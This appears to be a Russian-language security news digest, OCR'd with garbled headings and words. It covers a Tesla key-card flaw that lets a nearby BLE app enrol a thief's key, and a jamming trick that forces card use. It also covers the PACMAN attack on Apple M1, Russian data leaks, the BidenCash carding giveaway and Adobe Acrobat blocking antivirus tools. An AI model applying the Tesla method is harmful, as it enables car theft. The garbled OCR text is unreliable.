

Херфурт обнаружил, что у новой функции есть странная особенность: она автомобилю ПОЗВОЛЯЄТ автоматически He ТОЛЬКО ЗАВОДИТЬСЯ в течение 130 секунд после разблокировки, но и переводит его в состояние, позволяющее принимать новые ключи, без необходимости аутентификации и без какой-либо индикации на дисплее авто.

«Tesla ввела этот таймер, чтобы сделать использование NFC-карт более удобным. То есть автомобиль должен заводиться и ехать без повторного использования ключ-карты пользователем. Но есть проблема: в течение 130-секундного периода разрешается не только вождение автомобиля, но и [регистрация] нового ключа», - объясняет эксперт.

Конечно, официальное приложение Tesla не позволяет регистрировать новые

ключи, если оно не подключено к учетной записи владельца, однако Херфурт обнаружил, что автомобиль охотно обменивается сообщениями с любым другим устройством Bluetooth Low Energy (BLE), находящимся поблизости. В итоге эксперт создал собственное приложение под названием Teslakee, которое использует VCSec, как и официальное приложение Tesla.

Teslakee демонстрирует, с какой легкостью воры могут добавить автомобилю собственный ключ. Нужно просто находиться неподалеку от авто во время 130-секундного окна после разблокировки NFC-ключ-картой. После этого вор может использовать свой ключ, чтобы открыть, завести и заглушить автомобиль в любое время. Ни на дисплее авто, ни в настоящем приложении Tesla при этом не будет отображаться никаких сообщений о случившемся.

Если же владелец транспортного средства использует для разблокировки авто приложение (а это самый распространенный метод разблокировки Tesla), злоумышленник может вынудить жертву использовать ключ-карту. Для этого достаточно принести с собой глушилку и заблокировать частоту BLE, необходимую для работы приложения.

Херфурт успешно испробовал свою атаку на Tesla Model 3 и Y. Он не проверял данный метод на новых Model S и X, но предполагает, что они тоже уязвимы, так как используют те же технологии.

Нужно отметить, что Херфурт создал Teslakee и провел свое исследование в рамках Project Тетра, который «предоставляет инструменты и информацию о протоколе VCSec, используемом аксессуарами и приложением Tesla для управления транспортными средствами через Bluetooth LE». Также Херфурт является членом Trifinite Group, исследовательского и хакерского коллектива, занимающегося проблемами BLE.

Исследователь обнародовал данные о проблеме, так как, по его словам, Tesla вряд ли ее исправит. Херфурт пишет, что он так и не получил от компании никаких ответов по поводу других уязвимостей, которые обнаружил в 2019 и 2021 годах, и сомневается, что теперь что-то изменится.



<u><</u> «У меня сложилось впечатление, что они уже обо всем знали и не хотели что-либо менять, - говорит Херфурт. - На этот раз Tesla [тоже] не может не знать об этой скверной имплементации. Поэтому я просто не вижу смысла связываться с Tesla заранее».

#### МОШЕННИЧЕСКИЕ КОЛ-ЦЕНТРЫ В КОЛОНИЯХ ЗАКРЫТЫ

В кулуарах конференции «Цифровая индустрия промышленной России» заместитель правления «Сбербанка» Станислав Кузнецов рассказал журналистам, что проблема с мошенническими кол-центрами в российских колониях на сегодня решена. По его словам, еще три-четыре года назад с территории колоний работало «очень большое количество кол-центров», но теперь все изменилось.



«Наши эксперты в свое время вскрыли проблему, что очень большое количество кол-центров работало с территории российских колоний. В свое время мы давали статистику (это статистика трех-четырехлетней давности), что около 40% - это с территории Украины, около 40% - с территории колоний, тюрем, около 20% - с территории других точек, сопредельных стран или с территории России.

Сейчас мы видим только единичные какие-то факты, когда на наших системах мониторинга мы видим трансакции, которые проходят как мошеннические из тюрем либо из колоний. Мы считаем, что проблема кол-центров в российских колониях решена, и решена прежде всего руководством ФСИН»,

- заявил Кузнецов.





# PACMAN NPOTVIB APPI F M1

Специалисты Массачусетского технологического института обнаружили, что чипы Apple M1 уязвимы перед спекулятивной атакой PACMAN. Эта проблема носит аппаратный характер и связана с аутентификацией указателя (pointer authentication), позволяя злоумышленнику выполнить произвольный код на уязвимом устройстве.

Pointer authentication - защитная функция, добавляющая к указателям криптографическую подпись, называемую pointer authentication code (PAC). Благодаря ей операционная система обнаруживает и блокирует неожиданные изменения, которые в противном случае могли бы привести к утечке данных или компрометации. Атака PACMAN позволяет удаленно обойти аутентификацию указателя в ядре из userspace, по сути давая атакующему полный контроль над чужой машиной.

Для реализации атаки злоумышленникам сначала понадобится найти баг в памяти, связанный с ПО на устройстве жертвы. Необходимо, чтобы эта ошибка была заблокирована РАС, то есть имела возможность перерасти в более серьезную проблему.

«РАСМАН использует существующие программные ошибки (чтение/ запись памяти) и превращает их в более серьезный примитив эксплуатации (обход pointer authentication), который может привести к выполнению произвольного кода. Чтобы проделать это, нам нужно узнать значение РАС для конкретного указателя жертвы, - рассказывают эксперты. - РАСМАН добивается этого с помощью того, что мы называем PAC Oracle. Это способность определять, соответствует ли данный РАС конкретному указателю. РАС Oracle не должен сбоить даже в случае неверных предположений, и с его помощью мы брутфорсим все возможные значения РАС».

Эксперты тестировали PACMAN только на Apple M1, но полагают, что проблема может затрагивать и другие процессоры ARM. Также отмечается, что атака представляет опасность для всех процессоров, использующих pointer authentication.

Хотя компания Apple не может исправить аппаратный баг и блокировать атаки PACMAN, по словам экспертов, пользователям вряд ли стоит беспокоиться, если они поддерживают свое ПО в актуальном состоянии и оно не содержит ошибок, которые могут быть использованы PACMAN.

«PACMAN - это метод эксплуатации, сам по себе он не может угрожать вашей системе. Хотя аппаратные механизмы, используемые PACMAN, не могут быть исправлены программно, можно исправить ошибки. связанные  $\mathcal{C}$ нарушением Целостности информации в памяти», — добавляют специалисты.

Исследователи уведомили Apple о своих выводах еще в 2021 году, а также поделились PoC-эксплоитом. Однако в Apple заявили, что новая side-channelатака не представляет опасности для пользователей Мас, так как сама по себе не может привести к обходу защиты устройства, а для ее эксплуатации нужны другие уязвимости в системе.

БОЛЕЕ 50 РОССИЙСКИХ КОМПАНИЙ ДОПУСТИЛИ УТЕЧКИ Аналитики Group-IB подсчитали, что в мае и в начале июня в даркнете было опубликовано рекордное количество баз данных российских компаний – более  $50$ .

Для сравнения: в апреле их было 32, а в марте – всего 16. Среди пострадавших были компании, относящиеся к интернет-сервисам доставки, медицине, телекому, интернет-ретейлу, онлайн-образованию, строительству.

Общее количество строк в 19 наиболее крупных утечках последних полутора месяцев сос-**ТАВИЛО 616,6 МИЛЛИОНА.** 

Практически все базы включают ИМЕНА КЛИЕНТОВ, их ТЕЛЕФОНЫ, АДРЕСА, ДАТЫ ДЕНИЯ, а некоторые также содержат XEШ-ПАРОЛИ, ПАСПОРТНЫЕ ДАННЫЕ, ПОДРОБНОСТИ<br>ЗАКАЗОВ или PE3YAbTATbI MEДИЦИНСКИХ АНАЛИЗОВ.

**HOSY** 

# ШИРОКИЕ ЖЕСТЫ КАРДЕРОВ

Операторы нового кардерского сайта BidenCash пытаются получить известность, публикуя данные кредитных карт и информацию об их владельцах бесплатно или почти бесплатно.

Новый ресурс появился в апреле 2022 года, но долгое время не был готов к проведению масштабных операций. Теперь же операторы BidenCash решили бесплатно раздать всем желающим CSV-файл, содержащий имена, адреса, номера телефонов, адреса электронной почты и номера банковских карт, и таким образом прорекламировать свою платформу.

В общей сложности файл содержит около восьми миллионов строк, но не все из них — данные карт. По оценке экспертов из компании D3Lab, в этом дампе можно найти данные о 6600 банковских картах и около 1300 из них это новые и действительные карты, большинство из которых выпущены VISA и принадлежат физическим лицам из США. Кроме того, аналитики пишут, что в дампе можно обнаружить более трех миллионов уникальных адресов электронной почты, которые могут использоваться злоумышленниками для фишинга и захвата чужих учетных записей. Как и на других подобных сайтах, на BidenCash публикуется рейтинг валидности для новых лотов, такая оценка выставляется после оценки случайной выборки из 20 карт. Каждую неделю проводятся новые проверки всех листингов, и, если полученный рейтинг сильно отличается от прошлой оценки, продажу закрывают. Также на BidenCash работает система фильтрации, позволяющая злоумышленникам находить украденные карты, подходящие именно для их кампаний. Можно искать по конкретным параметрам: странам, банкам или только записи, в которых есть необходимые данные, такие как CVV, адрес электронной почты, физический адрес, тип карты и имя владельца. Проведенный исследователями тест показал, что хакеры могут покупать данные о подходящих им картах всего по 15 центов за штуку.



Стоит отметить, что слив данных о картах в открытый доступ ради рекламы вовсе не новый способ продвижения для кардерских ресурсов. К примеру, в прошлом году операторы подпольного маркетплейса All World Cards провели похожую «рекламную акцию» и опубликовали на хакерских форумах данные миллиона банковских карт, украденные в период с 2018 по 2019 год.

#### УГРОЗЫ ПЕРВОГО КВАРТАЛА

Эксперты Positive Technologies обнародовали отчет об актуальных кибератаках первого квартала 2022 года. По их словам, общее количество атак выросло на 14,8% (по сравнению с четвертым кварталом 2021 года), а одними из наиболее заметных угроз стали <mark>ВНИПЕРЬ</mark>, уничтожающие чужие данные.



#### Чаще всего атакам подвергались ГОСУДАРСТВЕННЫЕ и МЕДИЦИНСКИЕ УЧРЕЖДЕНИЯ, а также ОРГАНИЗАЦИИ СФЕРЫ ПРОМЫШЛЕННОСТИ. Также заметны изменения в пятерке самых ата-

куемых отраслей: теперь в этот топ попали СМИ. Доля атак, направленных на эту отрасль, составила 5%.



Количество атак, направленных на госучреждения, увеличилось практически в 2 РАЗА (по сравнению с данными четвертого квартала 2021 года).

Также заметили всплеск атак на веб-ресурсы различных государственных учреждений: их доля выросла до 22% (по сравнению с 13% в предыдущем квартале).

Действия злоумышленников были преимущественно направлены на кражу конфиденциальной информации: в первую очередь персональные данные (34%), а также сведения, составляющие коммерческую тайну (19%). Пользовались популярностью медицинская информация (15%) и учетные данные ( $12\%$ ).

> Коммерческая тайна 19 %

Медицинская информация 14 %

Данные платежных карт

Учетные данные 12 % Переписка 4 %

3%

Персональные данные 34 %

> Другая информация 14 %

В атаках на частных лиц в основном воровали учетные данные (46%), а также персональные<br>данные (19%) и данные платежных карт (21%).

# **DOBE ACROBAT** Ы IOKИPУE АНТИВИРУСЫ

ИБ-эксперты заметили, что Adobe Acrobat пытается не дать антивирусам изучать открываемые пользователями PDF-файлы, тем самым создавая угрозу безопасности. Сообщается, что Adobe Acrobat проверяет, интересуются ли его процессами компоненты примерно 30 защитных продуктов, а затем блокирует их, фактически лишая возможности отслеживать вредоносную активность.

Аналитики Minerva Labs объясняют, что обычно для работы защитных решений нужна «видимость» всех процессов в системе. Как правило, это достигается путем внедрения DLL в софт, запускаемый на машине пользователя. С марта 2022 года эксперты наблюдают постепенный рост активности процессов Adobe Acrobat Reader, которые пытаются узнать, какие библиотеки DLL, связанные с защитными продуктами, загружены (через получение дескриптора DLL).

Согласно отчету, в настоящее время Adobe ищет около 30 библиотек DLL, в том числе связанных с антивирусами Bitdefender, Avast, Trend Micro, Symantec, Malwarebytes, ESET, Kaspersky, F-Secure, Sophos, Emsisoft.

